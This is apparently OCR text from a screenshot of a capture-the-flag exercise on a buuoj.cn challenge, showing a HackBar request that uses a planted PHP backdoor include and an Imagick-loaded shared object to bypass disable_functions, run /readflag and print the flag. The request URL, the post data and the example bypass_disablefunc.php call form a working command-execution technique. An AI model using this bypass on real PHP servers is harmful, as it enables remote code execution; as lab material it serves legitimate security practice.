 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://ff3b934a-a707-494f-9222-bf743db6802a.node3.buuoj.cn/?cmd=/readflag&outpath=/tmp/130a22b5fcf1e7f489bd341fddbb3353/1.txt&sopath=/tmp/130a22b5fcf1e7f489bd341fddbb3353/1.so
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
Post data backdoor=include('/tmp/130a22b5fcf1e7f489bd341fddbb3353/1.php');
Imagick is a awesome library for hackers to break `disable_fun
ctions`.
So I installed php-imagick in the server, opened a `backdoor`
for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/130a22b5fcf1e7f489bd341fddbb3
353
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpa
th=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: /readflag > /tmp/130a22b5fcf1e7f489bd341fddbb3353/1.
txt 2>&1
output:
flag{0b564550-3932-480f-8b5e-17aa9832856b}